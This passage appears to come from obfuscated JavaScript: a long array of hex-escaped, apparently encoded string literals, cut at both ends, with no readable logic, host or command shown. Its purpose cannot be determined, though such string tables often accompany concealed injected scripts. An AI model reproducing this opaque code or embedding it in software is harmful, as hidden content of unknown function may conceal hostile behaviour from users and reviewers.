6\x63','\x57\x37\x6d\x4c\x77\x6d\x6b\x52\x44\x6d\x6b\x43\x61\x64\x76\x66\x68\x47','\x57\x35\x37\x64\x54\x73\x69\x46','\x57\x34\x57\x5a\x69\x57\x62\x67\x74\x6d\x6f\x53\x57\x52\x61','\x61\x31\x4a\x63\x49\x66\x75','\x57\x36\x50\x70\x57\x52\x4e\x63\x4c\x71\x69\x41\x62\x6d\x6b\x48\x6f\x76\x47','\x57\x52\x4c\x67\x45\x38\x6f\x4c','\x65\x61\x5a\x63\x4d\x4b\x47\x55\x57\x52\x56\x63\x4b\x53\x6b\x73','\x57\x35\x2f\x64\x4b\x47\x72\x6f\x57\x37\x66\x61\x78\x64\x6c\x64\x4a\x67\x61','\x77\x38\x6f\x70\x57\x34\x33\x64\x48\x61','\x6a\x64\x65\x42\x65\x71','\x67\x53\x6f\x30\x64\x57\x53','\x57\x4f\x56\x63\x4e\x43\x6f\x39\x57\x37\x48\x58\x57\x35\x42\x63\x47\x43\x6b\x59\x57\x52\x6c\x63\x48\x57','\x68\x53\x6f\x55\x57\x34\x42\x64\x4a\x6d\x6f\x49\x65\x30\x42\x63\x49\x38\x6b\x47\x44\x47','\x57\x36\x4e\x64\x49\x30\x4e\x63\x49\x66\x62\x45','\x71\x43\x6f\x43\x57\x37\x33\x63\x4f\x6d\x6b\x7a\x72\x66\x2f\x64\x51\x71','\x76\x32\x78\x64\x56\x43\x6b\x59\x57\x51\x38\x38\x57\x4f\x33\x64\x47\x57\x76\x63','\x57\x50\x50\x4e\x66\x49\x6d','\x7a\x38\x6f\x34\x68\x64\x58\x7a','\x44\x53\x6f\x43\x6c\x73\x44\x49\x57\x37\x53\x78\x57\x36\x42\x64\x4d\x61','\x57\x34\x6e\x61\x78\x76\x75','\x57\x4f\x38\x51\x76\x76\x39\x53\x6d\x57','\x61\x47\x78\x63\x52\x72\x38','\x57\x35\x53\x4c\x75\x4d\x7a\x69\x45\x53\x6f\x30\x57\x4f\x4e\x63\x4b\x61\x4f','\x57\x52\x44\x48\x74\x4d\x7a\x73\x62\x43\x6b\x6c\x79\x75\x4a\x64\x56\x71','\x66\x61\x42\x64\x4a\x67\x68\x63\x50\x74\x53\x70\x66\x68\x71\x6c','\x57\x34\x43\x37\x74\x38\x6b\x63\x57\x4f\x7a\x54\x72\x57\x33\x64\x4b\x59\x65','\x72\x65\x68\x63\x48\x38\x6b\x61','\x66\x49\x54\x6f\x78\x53\x6f\x56\x57\x50\x46\x64\x4c\x43\x6f\x6e\x76\x38\x6f\x4d','\x45\x53\x6f\x33\x63\x77\x72\x59\x43\x30\x44\x68','\x57\x34\x71\x34\x57\x4f\x61\x52\x57\x37\x74\x64\x4a\x43\x6b\x6f\x71\x53\x6f\x75\x57\x37\x34','\x57\x50\x74\x63\x56\x43\x6f\x66\x57\x35\x44\x74\x57\x34\x68\x63\x56\x6d\x6b\x67','\x57\x36\x6e\x4a\x66\x57\x69','\x77\x65\x70\x64\x48\x6d\x6b\x49\x57\x4f\x6d\x6e\x57\x50\x68\x64\x52\x61','\x78\x43\x6f\x37\x62\x38\x6b\x53\x57\x36\x78\x63\x4a\x57','\x79\x6d\x6f\x62\x73\x63\x71','\x69\x57\x39\x55\x6e\x6d\x6f\x39\x61\x53\x6f\x50','\x74\x6d\x6b\x49\x57\x51\x53\x47\x41\x73\x65','\x57\x35\x5a\x63\x4c\x48\x68\x63\x49\x61','\x64\x38\x6f\x77\x6e\x43\x6b\x42\x57\x34\x6c\x63\x56\x71','\x62\x57\x43\x4f','\x57\x50\x74\x64\x4d\x53\x6f\x69\x57\x52\x33\x63\x51\x38\x6f\x58\x74\x65\x5a\x64\x4a\x4a\x65','\x57\x34\x42\x63\x50\x33\x79\x45\x69\x30\x65','\x65\x64\x7a\x48\x66\x6d\x6f\x39\x7a\x43\x6f\x6f\x69\x57\x70\x64\x52\x47','\x6c\x4c\x2f\x64\x50\x74\x56\x63\x4e\x57\x53\x4d\x66\x67\x50\x6d','\x73\x6d\x6b\x4a\x44\x57','\x75\x43\x6f\x6f\x57\x37\x78\x64\x48\x47','\x65\x53\x6f\x51\x6a\x43\x6b\x43\x57\x35\x4e\x63\x4a\x38\x6b\x78\x68\x53\x6f\x54\x66\x71','\x57\x51\x58\x71\x6a\x43\x6f\x4e\x6c\x53\x6b\x78','\x64\x64\x65\x72','\x57\x34\x72\x5a\x66\x61\x30','\x78\x47\x42\x64\x49\x53\x6b\x63\x57\x4f\x34\x77\x57\x50\x46\x64\x56\x61','\x57\x36\x5a\x63\x4d\x66\x61\x62\x7a\x30\x72\x68\x6d\x53\x6f\x39','\x57\x37\x76\x78\x57\x50\x47\x5a\x57\x52\x2f\x63\x54\x30\x4f\x6d\x57\x36\x42\x64\x4a\x53\x6b\x32\x45\x53\x6b\x4a','\x57\x50\x33\x63\x50\x62\x62\x69\x57\x4f\x4a\x64\x4d\x76\x52\x63\x4f\x43\x6b\x70\x57\x4f\x34','\x68\x73\x6c\x64\x4e\x38\x6b\x6e\x57\x4f\x74\x64\x50\x58\x43\x63\x67\x4d\x69','\x6f\x77\x6c\x63\x50\x53\x6b\x71\x57\x52\x52\x64\x4e\x64\x38\x70\x46\x77\x71','\x45\x53\x6b\x76\x68\x38\x6f\x6e\x43\x43\x6b\x33\x57\x50\x6c\x63\x56\x71','\x7a\x48\x5a\x64\x4b\x53\x6b\x73\x57\x52\x4b\x6f\x57\x51\x75','\x75\x4d\x33\x64\x4e\x43\x6b\x78','\x75\x43\x6b\x38\x6b\x38\x6b\x69\x61\x30\x47\x43\x45\x63\x47\x51','\x57\x37\x78\x64\x4f\x77\x68\x63\x49\x67\x79\x4e\x73\x47\x4b\x72\x57\x37\x57','\x57\x34\x43\x56\x57\x51\x31\x52\x57\x51\x2f\x64\x49\x53\x6b\x75\x7a\x6d\x6f\x30','\x6a\x77\x78\x63\x4a\x62\x53','\x57\x51\x50\x55\x44\x6d\x6b\x73\x57\x51\x6d\x55\x77\x47\x4a\x64\x52\x4e\x34','\x68\x43\x6f\x35\x77\x38\x6f\x6c\x43\x6d\x6b\x35\x57\x52\x42\x63\x4f\x74\x42\x64\x49\x57','\x57\x51\x48\x55\x6d\x47','\x68\x38\x6f\x49\x57\x51\x58\x30\x73\x64\x62\x2b\x57\x51\x48\x65\x67\x47','\x57\x35\x46\x64\x50\x58\x4a\x63\x4a\x61','\x71\x4b\x68\x64\x4b\x43\x6b\x67','\x44\x75\x52\x63\x53\x31\x4b','\x7a\x48\x2f\x64\x50\x6d\x6b\x76\x57\x52\x47\x32\x57\x35\x6c\x64\x47\x47\x75\x35','\x6b\x38\x6b\x64\x57\x37\x66\x78\x74\x61\x72\x5a\x57\x50\x6a\x77\x64\x47','\x64\x58\x74\x63\x48\x75\x74\x63\x54\x38\x6b\x30\x57\x51\x53\x6d\x43\x38\x6b\x70','\x57\x35\x2f\x63\x51\x61\x7a\x69\x57\x36\x66\x36\x68\x5a\x78\x64\x49\x30\x61','\x57\x34\x64\x64\x4c\x43\x6f\x62\x57\x50\x6e\x33\x57\x35\x56\x63\x4c\x38\x6b\x58\x42\x61','\x57\x36\x56\x63\x4c\x66\x79\x44\x70\x67\x68\x63\x51\x75\x4b','\x6e\x75\x66\x63\x65\x53\x6f\x6c\x44\x6d\x6f\x76\x62\x57','\x6f\x71\x37\x63\x4d\x77\x62\x44\x57\x34\x65','\x57\x4f\x70\x63\x54\x59\x79\x62\x57\x50\x38\x4d\x76\x33\x6c\x63\x50\x61','\x57\x50\x79\x6d\x57\x36\x4c\x64','\x65\x38\x6b\x69\x67\x59\x72\x6f\x70\x57\x48\x61\x43\x6d\x6b\x38','\x63\x73\x6c\x63\x53\x6d\x6b\x44\x57\x51\x6c\x64\x56\x48\x71\x69\x42\x32\x4f','\x67\x4d\x4a\x63\x55\x4a\x70\x64\x47\x75\x54\x71\x72\x72\x75\x6b','\x62\x48\x4f\x42\x76\x71','\x7a\x75\x43\x76\x69\x38\x6b\x6b\x78\x38\x6f\x69\x6a\x74\x78\x63\x56\x47','\x57\x36\x53\x43\x57\x52\x57\x33','\x61\x61\x43\x31\x45\x6d\x6f\x6e','\x63\x4d\x74\x64\x4e\x63\x38','\x57\x36\x4f\x50\x57\x50\x46\x63\x51\x47\x6a\x39\x6f\x43\x6f\x76\x6f\x77\x34','\x69\x53\x6b\x50\x57\x34\x4e\x63\x51\x6d\x6b\x34\x66\x64\x37\x64\x4d\x53\x6f\x64\x73\x57','\x57\x36\x61\x4f\x57\x51\x47\x75','\x57\x37\x72\x4b\x66\x65\x4e\x63\x48\x43\x6f\x6c\x43\x4c\x6c\x64\x4e\x57','\x57\x52\x78\x64\x47\x43\x6f\x62\x57\x50\x4c\x78\x57\x35\x52\x63\x4d\x43\x6f\x34\x67\x78\x38','\x6b\x71\x56\x63\x4f\x65\x47\x52\x57\x34\x4a\x63\x56\x53\x6b\x35\x57\x50\x4f\x61','\x57\x35\x78\x64\x50\x53\x6b\x51\x57\x50\x50\x65\x57\x52\x4a\x64\x54\x38\x6f\x2b\x57\x4f\x4a\x63\x55\x71','\x72\x43\x6f\x2b\x57\x50\x42\x63\x56\x61','\x45\x53\x6b\x74\x57\x34\x33\x64\x56\x38\x6b\x76\x57\x34\x79\x56\x57\x35\x64\x64\x49\x6d\x6f\x6f','\x57\x37\x68\x64\x52\x78\x69\x2b','\x41\x43\x6b\x53\x6a\x65\x35\x78\x75\x4b\x31\x6e\x69\x30\x65','\x6d\x38\x6f\x38\x57\x34\x70\x63\x53\x57','\x57\x37\x46\x64\x52\x53\x6f\x61\x6c\x53\x6f\x5a\x57\x4f\x54\x44\x46\x65\x64\x64\x48\x47','\x72\x38\x6f\x6b\x66\x72\x30\x35\x57\x36\x58\x4f\x57\x35\x33\x64\x47\x53\x6f\x4f','\x57\x36\x4f\x74\x67\x48\x6e\x65\x6b\x38\x6f\x62\x57\x52\x65\x35\x57\x37\x79','\x57\x37\x30\x37\x6e\x73\x53','\x77\x43\x6f\x33\x68\x76\x35\x6b\x77\x68\x53\x58\x65\x68\x69','\x71\x53\x6f\x2f\x57\x34\x71\x39','\x65\x53\x6b\x4e\x69\x53\x6b\x32\x57\x35\x33\x64\x51\x6d\x6b\x2b\x70\x6d\x6f\x5a\x66\x57','\x57\x34\x78\x63\x4f\x63\x4c\x6d\x68\x30\x2f\x63\x51\x78\x46\x63\x4c\x77\x6d','\x72\x38\x6f\x74\x57\x37\x78\x63\x53\x38\x6b\x48\x57\x34\x38\x6e\x57\x34\x4a\x63\x50\x53\x6f\x77','\x77\x59\x6c\x63\x52\x43\x6b\x68','\x63\x75\x5a\x64\x4c\x43\x6b\x38\x57\x52\x53\x7a','\x65\x38\x6f\x58\x57\x34\x74\x63\x4e\x38\x6f\x2b\x57\x52\x6a\x4d\x57\x52\x39\x42\x57\x50\x47','\x70\x38\x6b\x77\x76\x73\x57','\x64\x31\x56\x63\x4b\x4b\x38\x30\x57\x36\x37\x63\x4c\x53\x6b\x66\x57\x52\x75\x32','\x73\x6d\x6f\x66\x67\x61','\x57\x4f\x5a\x63\x4e\x72\x4b\x55\x57\x52\x4f','\x69\x6d\x6f\x31\x69\x33\x6d\x44\x44\x66\x39\x51\x67\x4a\x57','\x6b\x66\x33\x63\x50\x75\x34\x6b\x57\x52\x68\x63\x4d\x6d\x6b\x32','\x79\x53\x6b\x4d\x70\x43\x6f\x48','\x7a\x4e\x4e\x64\x4c\x38\x6b\x48\x57\x50\x75\x63\x57\x4f\x33\x64\x48\x71\x75\x4b','\x57\x37\x58\x63\x64\x4e\x66\x58\x44\x6d\x6b\x4f\x57\x51\x70\x63\x47\x74\x75','\x6a\x43\x6f\x6f\x44\x43\x6b\x56','\x73\x6d\x6f\x65\x70\x32\x72\x54\x74\x75\x6e\x58\x69\x59\x79','\x44\x43\x6b\x4a\x57\x34\x56\x63\x50\x57','\x7a\x6d\x6f\x41\x66\x73\x38\x36\x57\x35\x61\x32\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x35\x4e\x64\x56\x6d\x6f\x41\x7a\x57','\x70\x73\x50\x63\x6e\x43\x6f\x74\x44\x6d\x6f\x72\x64\x61\x74\x64\x4b\x71','\x57\x35\x52\x63\x51\x38\x6f\x30\x41\x61','\x7a\x38\x6f\x70\x57\x36\x78\x64\x48\x6d\x6b\x65\x57\x34\x57\x78\x57\x52\x74\x64\x54\x43\x6b\x6a','\x57\x52\x53\x4a\x68\x53\x6b\x36','\x69\x6d\x6f\x37\x61\x53\x6b\x6f\x57\x52\x4e\x63\x56\x38\x6b\x5a\x79\x6d\x6f\x76\x66\x47','\x62\x43\x6f\x39\x64\x62\x62\x5a\x6e\x73\x65\x72\x42\x53\x6f\x36','\x76\x43\x6b\x4d\x57\x36\x56\x63\x56\x43\x6f\x36\x7a\x73\x47\x72\x57\x51\x4e\x64\x51\x61','\x6a\x53\x6b\x61\x6a\x53\x6f\x6d\x44\x43\x6b\x78\x57\x52\x42\x64\x56\x63\x4a\x64\x53\x61','\x57\x51\x66\x38\x57\x34\x5a\x63\x52\x61','\x57\x50\x57\x7a\x75\x43\x6b\x31\x57\x52\x34\x7a\x41\x73\x46\x64\x49\x47\x47','\x57\x50\x6e\x74\x57\x36\x54\x4f\x57\x35\x78\x64\x54\x48\x6d\x39\x57\x36\x42\x63\x4d\x61','\x57\x50\x4b\x6a\x75\x43\x6b\x35\x57\x4f\x47\x76\x72\x73\x78\x64\x54\x48\x71','\x57\x4f\x33\x63\x4c\x5a\x57\x75\x57\x4f\x61','\x6b\x38\x6f\x4e\x57\x37\x58\x51\x42\x32\x58\x6c\x57\x37\x4c\x61\x65\x47','\x57\x37\x6a\x4c\x7a\x6d\x6b\x70\x73\x38\x6f\x69\x45\x4a\x43\x56\x6e\x61','\x70\x43\x6f\x4c\x57\x36\x37\x63\x52\x71','\x57\x35\x2f\x64\x4d\x38\x6f\x2f\x62\x43\x6f\x33\x57\x51\x39\x79\x45\x68\x4a\x63\x47\x57','\x43\x67\x6c\x63\x48\x38\x6b\x44\x6b\x6d\x6f\x38\x57\x50\x56\x64\x4a\x61','\x6f\x38\x6f\x43\x69\x48\x6c\x64\x54\x38\x6b\x77\x57\x4f\x50\x70\x57\x35\x5a\x64\x53\x57','\x57\x4f\x62\x63\x57\x35\x64\x63\x55\x61','\x57\x52\x78\x63\x50\x43\x6f\x43\x57\x52\x62\x37\x57\x36\x74\x63\x4e\x43\x6f\x69\x67\x78\x57','\x6b\x33\x42\x63\x55\x62\x4a\x63\x48\x6d\x6b\x4d\x57\x51\x34\x34\x79\x38\x6b\x78','\x7a\x43\x6b\x54\x6b\x53\x6f\x65\x45\x53\x6b\x6c\x64\x47\x68\x63\x54\x61\x53','\x57\x35\x6c\x63\x56\x6d\x6f\x53\x57\x52\x65','\x62\x76\x42\x64\x47\x65\x68\x63\x4e\x65\x30\x5a\x70\x58\x44\x53','\x57\x51\x4e\x63\x54\x59\x4b\x46\x57\x50\x57\x64\x6d\x59\x6c\x63\x4e\x43\x6b\x6f','\x7a\x4a\x61\x4c\x46\x71','\x57\x35\x46\x64\x53\x62\x4b\x35\x57\x51\x70\x64\x4d\x78\x74\x63\x4e\x6d\x6b\x42','\x6b\x38\x6f\x65\x73\x6d\x6f\x53','\x68\x6d\x6b\x6e\x79\x53\x6f\x79\x79\x6d\x6b\x6c\x57\x50\x5a\x63\x50\x6d\x6b\x52\x69\x61','\x57\x35\x4a\x64\x56\x67\x30\x79\x62\x78\x6c\x64\x54\x4d\x4a\x63\x4c\x4e\x43','\x57\x34\x74\x64\x4e\x6d\x6f\x76\x57\x34\x4e\x63\x4c\x6d\x6f\x67\x78\x32\x69','\x57\x4f\x44\x32\x6f\x53\x6f\x32','\x6c\x30\x33\x63\x56\x64\x75','\x71\x43\x6b\x2b\x79\x6d\x6f\x74\x71\x43\x6b\x52\x6e\x61\x6c\x63\x49\x68\x65','\x57\x50\x52\x63\x47\x33\x64\x64\x49\x78\x38\x55\x41\x57\x75\x54\x57\x51\x30','\x57\x35\x68\x63\x4a\x68\x6a\x6c\x61\x33\x68\x63\x52\x74\x78\x63\x4b\x30\x71','\x77\x66\x2f\x63\x47\x61','\x57\x35\x54\x62\x6d\x77\x31\x65\x43\x53\x6f\x33\x57\x51\x74\x63\x47\x71\x65','\x57\x35\x78\x63\x55\x4c\x62\x4d\x65\x61','\x57\x51\x66\x64\x64\x77\x7a\x69\x74\x6d\x6b\x6a\x73\x32\x33\x64\x55\x61','\x57\x52\x6c\x63\x4d\x47\x75\x68','\x57\x37\x37\x63\x49\x75\x4f\x6f','\x63\x4e\x34\x76\x70\x57','\x6d\x61\x6e\x33\x66\x47','\x70\x43\x6f\x65\x57\x37\x6c\x63\x56\x47','\x61\x4a\x70\x63\x4e\x6d\x6b\x45\x57\x50\x4e\x64\x55\x57','\x57\x37\x64\x64\x56\x6d\x6f\x47\x6a\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x66\x52\x64\x56\x4b\x6c\x63\x4c\x66\x65','\x57\x37\x66\x2f\x57\x50\x79\x35\x57\x4f\x74\x64\x47\x43\x6b\x44','\x57\x50\x72\x79\x64\x43\x6f\x6b\x6c\x43\x6b\x46\x57\x4f\x74\x64\x54\x30\x42\x64\x51\x57','\x57\x50\x4e\x64\x4b\x6d\x6f\x32\x57\x4f\x5a\x63\x56\x71','\x57\x37\x39\x49\x77\x63\x44\x50\x44\x53\x6f\x48\x57\x52\x37\x63\x56\x47\x6d','\x75\x43\x6f\x79\x6a\x38\x6b\x70\x68\x30\x53\x2f\x73\x64\x61\x4d','\x57\x35\x46\x64\x4a\x30\x4f','\x66\x38\x6b\x52\x57\x50\x6d\x4b\x69\x47\x44\x5a\x57\x50\x4f\x4b\x6a\x57','\x66\x72\x31\x47\x45\x53\x6f\x66\x68\x6d\x6f\x54\x44\x47\x61','\x70\x53\x6b\x70\x78\x43\x6f\x36\x76\x38\x6f\x53\x57\x51\x37\x64\x49\x6d\x6b\x56\x6d\x47','\x68\x43\x6f\x62\x65\x48\x37\x64\x4b\x43\x6f\x51\x57\x51\x58\x61\x57\x34\x5a\x64\x53\x47','\x57\x34\x52\x63\x49\x67\x57\x7a\x6e\x66\x50\x65\x6d\x53\x6f\x4c\x46\x71','\x70\x48\x7a\x2b\x44\x38\x6b\x44\x75\x38\x6f\x59\x6a\x5a\x52\x64\x4d\x57','\x57\x51\x31\x42\x6f\x43\x6b\x44','\x57\x36\x69\x66\x6d\x57\x4b','\x68\x57\x43\x44\x7a\x53\x6f\x5a\x63\x43\x6f\x44\x69\x33\x47\x69','\x42\x38\x6f\x57\x62\x68\x35\x67\x45\x4e\x53','\x65\x65\x34\x41\x69\x43\x6f\x37\x76\x43\x6f\x73\x6a\x61\x64\x64\x4f\x61','\x46\x43\x6b\x4c\x41\x5a\x43','\x6d\x6d\x6f\x37\x61\x43\x6b\x4c\x45\x33\x43\x37\x61\x38\x6b\x68\x57\x35\x71','\x67\x66\x56\x63\x4a\x30\x47','\x57\x34\x62\x79\x62\x32\x69','\x57\x51\x4e\x64\x4e\x47\x6c\x64\x4b\x67\x48\x6b\x57\x52\x38\x32\x43\x48\x4b','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x4a\x57\x4f\x66\x4b\x41\x31\x71','\x78\x65\x56\x64\x4e\x73\x30','\x6b\x62\x78\x63\x4e\x43\x6b\x72\x57\x50\x78\x64\x54\x30\x38','\x71\x6d\x6f\x36\x57\x36\x30','\x68\x38\x6f\x41\x73\x33\x69','\x57\x35\x71\x5a\x57\x52\x4b\x6b','\x57\x52\x54\x33\x6e\x6d\x6f\x30','\x65\x43\x6b\x31\x69\x38\x6f\x41','\x78\x6d\x6f\x2b\x57\x37\x78\x63\x53\x43\x6b\x6e\x57\x35\x47\x67\x57\x52\x57','\x6d\x43\x6f\x50\x6b\x6d\x6b\x50\x7a\x32\x71\x65\x76\x6d\x6b\x5a\x57\x36\x61','\x57\x4f\x4e\x63\x56\x43\x6f\x77\x57\x52\x30','\x67\x43\x6b\x4c\x65\x71','\x57\x4f\x5a\x63\x4e\x77\x35\x53\x70\x72\x70\x63\x53\x4e\x71','\x57\x4f\x30\x4d\x63\x43\x6f\x30\x57\x52\x48\x36\x57\x4f\x39\x58','\x67\x61\x68\x64\x52\x6d\x6f\x65','\x72\x38\x6b\x76\x43\x73\x72\x4f\x72\x38\x6f\x6c\x41\x4a\x2f\x64\x4d\x47','\x57\x51\x37\x63\x4d\x53\x6f\x6f\x57\x35\x30','\x6e\x58\x50\x49\x6c\x38\x6f\x66\x78\x38\x6f\x54\x44\x72\x4a\x64\x48\x57','\x57\x52\x71\x76\x57\x50\x50\x4f\x57\x35\x46\x63\x56\x62\x61\x69\x57\x35\x68\x64\x4e\x71','\x57\x34\x50\x56\x63\x6d\x6f\x6f\x57\x35\x65\x46\x71\x57\x56\x64\x4a\x58\x6e\x6d','\x6a\x73\x4e\x63\x4e\x53\x6f\x57\x46\x38\x6f\x49\x57\x4f\x64\x63\x4a\x38\x6f\x66\x57\x50\x53','\x57\x50\x6d\x33\x57\x50\x35\x56\x57\x34\x4e\x64\x4c\x58\x61\x43\x57\x36\x64\x63\x4e\x61','\x57\x36\x6a\x31\x75\x4d\x66\x6e\x43\x43\x6f\x55','\x6a\x4e\x33\x64\x4c\x49\x57','\x79\x38\x6b\x72\x65\x6d\x6f\x71\x42\x66\x38\x38\x72\x47','\x78\x68\x74\x63\x4e\x38\x6b\x50','\x6a\x6d\x6b\x63\x57\x51\x6e\x68\x42\x74\x65','\x57\x35\x42\x63\x4e\x78\x72\x76','\x46\x72\x52\x64\x4e\x6d\x6b\x71','\x6e\x63\x58\x77\x68\x53\x6f\x70\x57\x34\x52\x64\x4c\x43\x6f\x6d\x44\x43\x6f\x4d','\x57\x51\x74\x63\x4c\x53\x6f\x39\x57\x36\x47','\x57\x36\x4f\x52\x57\x35\x46\x63\x4c\x71\x6a\x2b\x6e\x43\x6b\x4a\x69\x32\x79','\x43\x33\x78\x63\x4b\x6d\x6b\x47\x6d\x57','\x72\x53\x6f\x4c\x67\x63\x38','\x57\x37\x5a\x64\x56\x72\x78\x63\x52\x31\x44\x2f\x57\x4f\x79\x44\x44\x63\x6d','\x57\x51\x70\x63\x53\x38\x6f\x57\x57\x34\x7a\x61\x57\x36\x71','\x57\x51\x56\x64\x52\x53\x6f\x59\x57\x50\x33\x63\x49\x43\x6f\x32\x44\x67\x42\x64\x4b\x76\x75','\x57\x4f\x75\x45\x6f\x75\x4b','\x57\x35\x5a\x64\x4a\x6d\x6f\x7a\x45\x53\x6b\x73\x57\x51\x48\x65\x44\x31\x71','\x66\x38\x6f\x5a\x6a\x43\x6b\x62','\x57\x35\x70\x63\x51\x4e\x6a\x6b\x70\x66\x42\x64\x50\x4e\x78\x63\x4e\x65\x30','\x65\x38\x6b\x43\x75\x38\x6f\x33','\x57\x52\x2f\x64\x4a\x61\x34\x63\x57\x52\x44\x69\x42\x5a\x78\x63\x4d\x53\x6f\x6f','\x57\x50\x72\x79\x6e\x6d\x6f\x41\x75\x53\x6f\x45\x57\x4f\x70\x64\x4f\x47','\x57\x4f\x69\x67\x57\x37\x54\x63','\x57\x36\x37\x63\x4f\x53\x6f\x6d\x73\x78\x75\x59','\x57\x37\x54\x72\x6a\x58\x56\x63\x4c\x53\x6f\x63\x76\x57\x37\x63\x49\x6d\x6b\x65','\x57\x50\x4a\x64\x4d\x38\x6f\x58\x57\x50\x46\x63\x51\x43\x6f\x76\x44\x32\x79','\x57\x35\x4e\x64\x49\x61\x4a\x63\x4b\x57','\x73\x57\x33\x64\x4b\x58\x72\x78\x57\x52\x56\x63\x49\x38\x6b\x33\x57\x51\x61\x30\x57\x36\x74\x64\x47\x47','\x57\x4f\x56\x64\x4a\x74\x33\x64\x54\x61','\x57\x4f\x52\x63\x52\x43\x6f\x35\x57\x35\x53','\x57\x34\x79\x35\x78\x38\x6b\x51\x44\x38\x6b\x4d\x6d\x57\x43\x78\x65\x61','\x57\x36\x4f\x51\x57\x51\x74\x63\x48\x62\x34\x7a\x69\x6d\x6f\x76\x66\x33\x30','\x62\x33\x39\x4b\x71\x53\x6f\x4a\x57\x50\x56\x64\x53\x38\x6b\x56\x45\x38\x6f\x58','\x57\x51\x53\x67\x63\x6d\x6f\x35\x6b\x6d\x6f\x6e\x57\x52\x52\x64\x47\x68\x37\x63\x56\x47','\x57\x37\x54\x70\x6d\x47','\x57\x4f\x4a\x63\x47\x43\x6f\x74\x57\x35\x6d','\x57\x35\x2f\x63\x51\x74\x6a\x6e\x57\x36\x6d\x68\x72\x74\x68\x64\x4f\x30\x34','\x41\x6d\x6f\x38\x57\x37\x57\x6c\x57\x4f\x46\x64\x53\x6d\x6b\x30\x57\x34\x34\x71\x65\x57','\x66\x58\x6e\x4c\x76\x47','\x63\x6d\x6f\x69\x57\x37\x34\x79\x57\x4f\x4a\x64\x4b\x53\x6b\x71\x57\x35\x34\x75\x6c\x47','\x62\x43\x6b\x43\x57\x4f\x35\x5a\x73\x32\x44\x55\x57\x51\x48\x46\x6a\x47','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x44\x69\x41\x33\x46\x63\x4d\x53\x6f\x6e','\x63\x4d\x61\x32\x6c\x53\x6f\x78\x73\x53\x6b\x72\x69\x65\x48\x5a','\x74\x43\x6f\x44\x6b\x53\x6b\x4a\x61\x30\x47\x65\x75\x63\x57','\x57\x37\x47\x62\x62\x71\x44\x61\x46\x47','\x64\x68\x4b\x42\x45\x53\x6f\x33\x75\x43\x6b\x67\x66\x31\x79\x42','\x43\x53\x6b\x6a\x57\x34\x4a\x64\x4e\x43\x6f\x61\x7a\x73\x34\x56\x57\x51\x4e\x64\x4f\x47','\x6b\x63\x4c\x61\x6c\x38\x6f\x62\x77\x43\x6f\x54\x65\x49\x68\x64\x52\x47','\x45\x43\x6b\x57\x69\x76\x38','\x57\x34\x33\x63\x49\x67\x57\x65\x6a\x4c\x66\x53','\x57\x51\x2f\x64\x4b\x74\x48\x4e\x57\x50\x52\x64\x55\x77\x42\x63\x4d\x6d\x6b\x5a\x57\x51\x71','\x57\x51\x75\x64\x57\x34\x30','\x57\x51\x79\x70\x57\x35\x66\x4f\x57\x34\x4a\x64\x53\x30\x57\x39\x57\x37\x4e\x64\x53\x57','\x57\x51\x66\x63\x44\x77\x6a\x4a\x6d\x38\x6b\x38\x42\x4c\x78\x63\x56\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x4d\x4a\x63\x4b\x67\x68\x63\x54\x48\x47','\x6b\x4c\x52\x63\x50\x4a\x64\x63\x4f\x6d\x6f\x75\x57\x4f\x38\x59\x43\x38\x6b\x70','\x57\x52\x78\x63\x55\x53\x6f\x4e\x57\x50\x35\x65\x57\x34\x64\x63\x4c\x53\x6f\x4f\x67\x30\x6d','\x57\x36\x52\x63\x4c\x6d\x6f\x30\x6c\x4c\x4f\x58\x57\x36\x4e\x64\x47\x66\x6c\x64\x4a\x47','\x57\x52\x64\x63\x4e\x53\x6f\x31\x57\x52\x69','\x70\x4c\x56\x63\x51\x47\x52\x63\x50\x53\x6b\x64','\x57\x35\x47\x5a\x69\x62\x64\x63\x51\x43\x6f\x42\x77\x71\x33\x63\x4e\x57','\x57\x35\x70\x63\x4f\x4c\x66\x2b\x70\x58\x6c\x63\x4b\x75\x52\x63\x50\x75\x6d','\x7a\x43\x6f\x53\x6a\x32\x6e\x30\x76\x68\x38','\x57\x35\x6d\x48\x57\x34\x6d\x53','\x57\x51\x47\x6c\x6f\x53\x6f\x6b\x68\x6d\x6f\x35\x57\x51\x70\x64\x53\x66\x56\x63\x4b\x47','\x67\x75\x74\x64\x4e\x58\x78\x63\x4d\x6d\x6f\x41\x57\x50\x65\x49\x71\x43\x6f\x4e','\x57\x4f\x6d\x51\x76\x76\x62\x6e\x71\x6d\x6b\x71\x79\x77\x4e\x63\x4b\x61','\x57\x35\x42\x63\x47\x6d\x6f\x33\x75\x30\x4b\x30\x57\x35\x56\x63\x52\x78\x4a\x64\x49\x71','\x57\x50\x54\x4b\x71\x66\x61\x4d\x6b\x43\x6f\x55\x57\x50\x6d\x6e\x57\x35\x4f\x4a\x57\x4f\x47','\x57\x51\x68\x63\x4b\x6d\x6f\x47\x57\x35\x35\x58\x57\x35\x46\x63\x4a\x38\x6b\x4a\x57\x4f\x42\x63\x4b\x57','\x41\x67\x4e\x63\x4a\x38\x6b\x4d\x43\x38\x6b\x33\x57\x52\x2f\x64\x52\x38\x6b\x35\x57\x34\x71','\x6f\x6d\x6f\x73\x65\x43\x6b\x63\x72\x77\x53','\x57\x36\x44\x6c\x61\x4b\x38','\x62\x43\x6f\x62\x74\x49\x4f','\x64\x38\x6f\x47\x57\x50\x47\x69','\x57\x4f\x37\x64\x48\x66\x56\x64\x4d\x75\x61\x47\x76\x49\x43\x76\x57\x36\x53','\x6c\x43\x6b\x4f\x68\x71\x64\x64\x4b\x38\x6b\x44\x57\x52\x79\x75\x57\x36\x4e\x64\x52\x61','\x77\x53\x6f\x45\x57\x34\x38','\x57\x37\x4c\x35\x78\x68\x71','\x43\x53\x6b\x68\x57\x37\x6c\x64\x4f\x38\x6f\x42\x43\x72\x75\x57\x57\x52\x68\x64\x50\x61','\x6a\x78\x4c\x4b\x71\x43\x6f\x57\x57\x50\x57','\x57\x4f\x57\x78\x46\x6d\x6b\x73\x57\x52\x57\x43\x42\x61\x2f\x64\x51\x4a\x69','\x43\x53\x6f\x38\x68\x57\x75\x30\x57\x34\x53\x49\x57\x35\x6c\x64\x53\x53\x6f\x67','\x78\x77\x4e\x63\x47\x57\x74\x64\x55\x6d\x6b\x70\x57\x51\x53\x79\x74\x38\x6b\x76','\x57\x36\x64\